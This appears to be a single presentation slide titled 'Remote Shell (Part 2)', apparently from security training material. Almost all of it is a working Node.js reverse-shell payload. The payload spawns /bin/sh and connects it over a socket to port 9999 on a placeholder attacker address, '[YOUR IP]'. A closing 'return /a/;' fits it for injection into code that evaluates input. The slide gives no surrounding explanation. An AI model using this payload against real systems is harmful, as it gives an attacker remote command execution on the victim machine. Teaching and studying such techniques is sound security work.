

# Remote Shell (Part 2)
 (function(){
 var net = require("net"),
 cp = require("child_process"),
 sh = cp.spawn("/bin/sh", []);
 var client = new net.Socket();
 client.connect(9999, "[YOUR IP]", function(){
 client.pipe(sh.stdin);
 sh.stdout.pipe(client);
 sh.stderr.pipe(client);
 });
 return /a/;
 })();